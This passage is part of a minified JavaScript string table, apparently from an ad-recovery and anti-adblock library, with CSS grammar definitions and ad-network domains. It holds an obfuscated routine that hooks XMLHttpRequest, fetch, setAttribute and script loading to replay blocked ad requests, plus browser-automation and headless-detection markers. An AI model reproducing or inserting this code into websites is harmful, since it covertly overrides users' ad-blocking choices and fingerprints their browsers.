expected","insertAdjacentHTML","__as_is_ready_state_change_loading","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","botKind","<'align-self'>|anchor-center","adWrapper","walk","isElementDisplayNoneImportant","class","admanmedia.com","repeat|stretch|round","reference","Spaces","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","CDO-token","Notification","replace","query","/getconfig/sodar","mediaType","[data-ad-slot]","none|blink","getCategoryExclusions","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","external","inmobi.com","adshield-loaded","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","HTMLAnchorElement_href","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","e|pi|infinity|-infinity|NaN","hadron.ad.gt","js-tag.zemanta.com","as_","<'row-gap'> <'column-gap'>?","cust_params","df-srv.de","adsbygoogle","nodeType","__gads=ID=","config","true|false",".setTargetingForGPTAsync","sourcesContent","Url or Function is expected","upright|rotate-left|rotate-right","[object Reflect]","<relative-real-selector-list>","/bq/insert","auto|isolate","<namespace-prefix>? [<string>|<url>]","block","SIMID:","filter","HTMLVideoElement_poster","compareByGeneratedPositionsInflated","shouldUseOrigin","not expected type of fetch Request: ","scaleY( [<number>|<percentage>] )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","getWriter","'. Set options.decodeValues to false to disable this feature.","Forward report url to engineers","paint( <ident> , <declaration-value>? )","safe","petbook-magazine.com","Element_innerHTML","gdprApplies","Window_setTimeout","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","recovery_adm_click_ar","push","stickyadstv.com","decorator","stackadapt.com","response","dotted|solid|space|<string>","document_getElementById","RENDERER","sunderlandecho.com","bz-berlin.de","version",".set","auto|<string>","firstCharOffset","normal|italic|oblique <angle>{0,2}","innerWidth","top","validate","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Number sign is not allowed","Unknown node type: ","admost.com",'[id^="div-gpt-"]',"return","img","<number-zero-one>","coupang","thebrighttag.com","cmpChar","consume","content-box|border-box","content-ad","googletag cmd unshift failed : ","AttributeSelector","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","start prebid request bidsBackHandler for ","<'left'>","textAd","none|forwards|backwards|both","catch","PTZhMEc+UE9vMzdudj94JjFgXTJ0","image-set( <image-set-option># )","as-check-script-blocked-ready","<number>|<angle>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","documentElementKeys","setSourceContent","walkContext","focus/","isElementDisplayNone","pubkey","clip-path","` has no known descriptors","use","fmget_targets","reason","ats.rlcdn.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","balance","none|discard-before||discard-after||discard-inner","FontFace","readSequence","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","springserve.com","'.' <ident-token>","pub.doubleverify.com","xhr","as_json_modifier","Value","nth","<'max-width'>","':' <ident-token>|':' <function-token> <any-value> ')'","ACK_VISIBLE","[data-ad-client]","recovery","idSubstring","sent","Window_name","initMain","pghub.io","omid-","horizontal|vertical|inline-axis|block-axis|inherit","exportSnapshot","all","visibility","Expected ","scrollY","referrer","defineProperties","ot-","xhr_defer","[<length>{2,3}&&<color>?]","value","this.href='https://paid.outbrain.com/network/redir","XMLHttpRequest_send","elapsed_time_ms","Function name must be `url`","StyleSheet","<declaration-value>?","<image>|none","ellipse( [<shape-radius>{2}]? [at <position>]? )","<single-animation>#","chained|none","ident-token",'[name^="google_ads_iframe"]',"_set","edge","race","htlbid.com","channel","auto? [none|<length>]","cdn.nidan.d2c.ne.jp","https://securepubads.g.doubleclick.net/gampad/ads","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","placeholder-slot","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<boolean-expr[","edinburghnews.scotsman.com","<relative-real-selector>#","contains","blob:","land","isVisibleNode","/cou/api_reco.php","clickiocdn.com","gamezop.com","[object Date]","<unknown>","<color-stop-length>|<color-stop-angle>","Failed to detect bot: botd timeout","source","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","!important","https://cmp.autobild.de","HTMLImageElement_srcset","nicovideo.jp","electron","ZmthZA==","clickio.com","HTMLTableCaptionElement","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Terminate - non-adblock","<style-condition>|<style-feature>","<'flex-grow'>","clone","invalid protect-id prefix: ","Failed to decode protect-id: id is empty","Boolean","https://cmp.travelbook.de","auto|none|text|all","__isProxy","responseType","acceptableAdsBait","__phantomas","<number [0,1]>","longestMatch","!(function(){","parseContext","fromEntries","SyntaxError","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","domains","getItem","<line-width>","openx.net","$cdc_asdjflasutopfhvcZLmcfl_","sources","WebGLRenderingContext.getParameter is not a function","sin( <calc-sum> )","is_brave","succeedscene.com","createContextualFragment","rcap","ariaLabel","getElementById","dimatter.ai","` should contain a prelude","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","hashchange","recovery_adm_gpt_request","optimise.net","pb_","ay.delivery","normal|<length-percentage>","permission","   ","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","isInRootIframe","` should not contain a prelude","ids","normal|sub|super","ima://","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","slice","pop","test","normal|compact","Document_getElementById","str","Comment","compact","a3luYg==","auto-add|add( <integer> )|<integer>",", width: ","RegExp_test","scorecardresearch.com","Y29rcQ==","consumeUntilExclamationMarkOrSemicolon","<grid-line> [/ <grid-line>]?","(function(){","[<integer [0,∞]> <absolute-color-base>]#","appendData","Number, dimension, ratio or identifier is expected","webgl","as_logs","<supports-decl>|<supports-selector-fn>","Object","domain","clientHeight","https://css-load.com","http://127.0.0.1","split","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","c.appier.net","<length>||<color>","ex.ingage.tech","getTargeting","MessageEvent_source","<angle-percentage>{1,2}","onreadystatechange","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<blend-mode>|plus-lighter","$cdc_asdjflasutopfhvcZLmcf",'<div class="CAN_ad">',"sidead","issue","indexOf","none|[weight||style||small-caps||position]","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","</a></span>","northantstelegraph.co.uk","length","ads.linkedin.com","https://fb.html-load.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","monitoring","lookupType","num","notificationPermissions signal unexpected behaviour","static|relative|absolute|sticky|fixed|-webkit-sticky","filter, pointer-events","<color>{1,4}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","'[' <custom-ident>* ']'","[above|below|right|left]? <length>? <image>?","include","https://s.html-load.com","cache_is_blocking_ads","data-sdk","anonymous","Unexpected combinator","attributeValueKeys","dppx","bot","div","<media-not>|<media-and>|<media-in-parens>","static.doubleclick.net","v7.5.125","clientWidth","excludeHosts","Ratio","fromSetString","<'inset-inline-start'>","<svg-length>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","invalid protect-id length: ","getVersion","skipValidation","mimeTypesConsistent","Google","DONE","initial|inherit|unset|revert|revert-layer","knowt.com","getSlots","triggerCount","last","mediarithmics.com","perspective( [<length [0,∞]>|none] )","CanvasCaptureMediaStream","--\x3e","HTML","normal|<string>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","    ","ivt","sendBeacon","webkitSpeechGrammar","api.adiostech.com","generated","toSetString","advertiserId","flux.jp","[[<integer>|infinite]{2}]#|auto","navigator.plugins is undefined","boolean-expr","<'min-inline-size'>","c204ZmtocndhOTR5MGV1cGoybnEx","sameSite","flat","title (english only)","start|center|end|justify","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","_Selenium_IDE_Recorder","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","larger|smaller","valueOf","CSSStyleDeclaration_cssText","Node_insertBefore","body","advertisement","supports(","_ads","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","travle.earth","as-search-","esp.rtbhouse.com","iframe","includes","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","when","hsl|hwb|lch|oklch","<family-name>","[Profile Handler]","components","<box>|border|text","insertData","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","port1","window.external.toString is not a function","onorientationchange","Event_stopPropagation","lexer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","ad01","fonts.googleapis.com","style","[AdBlockDetector] Request adblock detected. ","nowrap|wrap|wrap-reverse","applyRatio","x-frame-height","var(","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","country","/adsid/integrator.js","consumeUntilLeftCurlyBracket","detections","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","link","priority","CefSharp","consentmanager.net","CAN_content","<feature-type> '{' <feature-value-declaration-list> '}'"," used missed syntax definition ","navigator.webdriver is undefined","data-meta","Function.prototype.bind is undefined","consents","Failed to get key from: ","checkPropertyName","getBoundingClientRect","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'pause-before'> <'pause-after'>?","description","performance_gpt_ad_rendered","baseURI","iionads.com","searchParams","root|nearest|self","cmVzZXJ2ZWQxSW5wdXQ=","postrelease.com","-ad","number","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","localhost|dable\\.io","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<length>|<percentage>",'[data-id^="div-gpt-ad"]',"meta","not_blocking_ads","kargo.com","resize","contain|none|auto","dggn","matchType","<transition-behavior-value>#","pn.ybp.yahoo.com","cdn.confiant-integrations.net","nthChildOf","<keyframe-selector># { <declaration-list> }","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","91d63f52","none|all|[digits <integer>?]","adContainer","blockAdUnitPath","custom-ident","onetrust.com","start|center|end|baseline|stretch","getElementsByClassName","send","command","https://fb2.html-load.com","auto|balance|stable|pretty","allowRunInIframe","Nth","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|<string>+","applySourceMap","https://s.teag.ad-shield.io/2/857374/analytics.js","running|paused","gpt_requested_time","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","cesoirtv.com","getNode","element display none important","light|dark|<integer [0,∞]>","normal||[size|inline-size]","<script>","<absolute-size>|<relative-size>|<length-percentage>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","true","domain switched","c3ZtbQ==","cpmstar.com","programme-tv.net","none|[<svg-length>+]#","Document_createElement","Comma","Field `","Terminate - bot detected","generatedLine","fxios/","rad","window.top._df.t","polarbyte.com","distinctiveProps","RTCEncodedAudioFrame","qrscanner.net","tpc.googlesyndication.com","slot_element_id","fuseplatform.net","OWptYW53eXF4MHM1NHp1dG82aA==","even","[Bot] bot UA detected, ua=","pub_300x250m","ccgateway.net","[none|<keyframes-name>]#","<'column-width'>||<'column-count'>","now","blocking_acceptable_ads","() { [native code] }","HTMLIFrameElement_contentDocument",'[id*="',"im-apps.net","[auto|block|swap|fallback|optional]","async","<time>|<percentage>","Module","map","Unknown at-rule","blur","parseValue","always|[anchors-valid||anchors-visible||no-overflow]","https://consent.lep.co.uk","auto|bar|block|underscore","unhandled exception","webGL","dn0qt3r0xannq.cloudfront.net","rotateZ( [<angle>|<zero>] )","<'bottom'>","adjacket","Document_querySelectorAll","warn","Dimension","proper.io","Identifier or parenthesis is expected","import('","presage.io","<string>|<image>|<custom-ident>","HTMLAnchorElement_hostname","/sodar/sodar2","emit","https://content-loader.com","<keyframes-name>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","content_ad","child|young|old","<'inset-block-start'>","ZGdnbg==","_top","odd","createList","Expect a keyword","layer","<feature-value-block>+","onload","Terminate - not apply","as_console","reportToSentry","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","start|end|left|right|center|justify|match-parent","ADS_FRAME","Element_insertAdjacentHTML","<single-animation-iteration-count>#","ag.dns-finder.com","option sameSite is invalid","createSession","isEmpty","Element_matches","Element_removeAttribute","path","Layer","<'margin-block-start'>","detect","appendChild","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","none|auto|<percentage>","ads-twitter.com","Counter","lastIndexOf","bricks-co.com","shouldRecover","https://googleads.g.doubleclick.net/pagead/ads","<'cue-before'> <'cue-after'>?","ensureInit","TkduRThhX3kuRmpZTz00dzNdcDc=","MatchOnce","shift","[<counter-name> <integer>?]+|none","<symbol>+","sourceRoot","__fxdriver_unwrapped","inventories","isEncodedId","reject","protectUrlContext","selector","normal|[fill||stroke||markers]","decodeId","<custom-property-name>","<color>+|none","adsdk.microsoft.com","as_test","<'min-width'>","Expect `","data-src","process","<predefined-rgb> [<number>|<percentage>|none]{3}","Hex or identifier is expected","Mismatch","<family-name>#","stickyads","Destroying interstitial slots : ","adscale.de","none|<filter-function-list>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","wrap|none","hadronid.net","JSON","protectedHeader","AtruleDescriptor","https://hbopenbid.pubmatic.com/translator","setTimeout","set","<percentage>|<length>|<number>","prependList","cmVzZXJ2ZWQy","beforeunload","removeProperty","static.criteo.net","https://orbidder.otto.de/bid","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","img_dggnaogcyx5g7dge2a9x2g7yda9d","2640552fBSGjd",".gamezop.com","_serializeMappings","consumeUntilSemicolonIncluded","Failed to decode protect-url: url is empty","symbol","<font-weight-absolute>{1,2}","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","revert-layer","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","POST","px-cloud.net","preventDefault","aW5wdXQ=","<'min-height'>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","parentNode","boolean","normal|auto|<position>","condition","bad-string-token","<bg-image>#","andbeyond.media","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","Selector is expected","intentiq.com","Document_getElementsByTagName","none|chained","w = window.parent.parent;","none|<track-list>|<auto-track-list>",'"inventories"',"<'inset-block-end'>","uidapi.com","all|<custom-ident>","consumeUntilBalanceEnd","Block","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","level","tail","as_domain","messageId","HTMLAnchorElement_protocol","eof","get ","eat","Load stylesheet results: ","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","stylesheet","headless_chrome","enabled","memory","content|<'width'>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<number-one-or-greater>","Profile is null or undefined","pub_728x90","[<declaration>? ';']* <declaration>?","insertRule","ADM (","brave","selectorList","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","URL","<ident>|<function-token> <any-value> )","NestingSelector","_as_prehooked_functions","1rx.io","mismatchOffset","min( <calc-sum># )","for","__as_ready_resolve","ep2.adtrafficquality.google","units","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","tagNameFilter","env( <custom-ident> , <declaration-value>? )","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","freeze","/bq/event","hooked","XMLHttpRequest_responseURL","webkitResolveLocalFileSystemURL","CSSStyleSheet_insertRule","none|<length-percentage> [<length-percentage> <length>?]?","Exception occurred in proxy property get ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<number>|<percentage>|none","sdkVersion","decode","window.process is","responseXML","application/json","normal|break-word|anywhere","Integer is expected","__as_is_xhr_loading","Element_classList","rch","https://consent.halifaxcourier.co.uk","auto|after","HTMLAnchorElement_attributionSrc","Identifier, string or comma is expected","layer(","side_ad","getName","<complex-selector-list>","<'align-items'> <'justify-items'>?","__driver_evaluate","EventTarget_removeEventListener","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","prototype","HTMLTableColElement","toggle","Active auto recovery: index ","20030107","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","debug","undefined","navigator.productSub is undefined","Raw","admaru.net","isSafari","notificationPermissions","_parent","from-image|<angle>|[<angle>? flip]","HTMLElement_style","Click","asin( <calc-sum> )","auto|[over|under]&&[right|left]?","<combinator>? 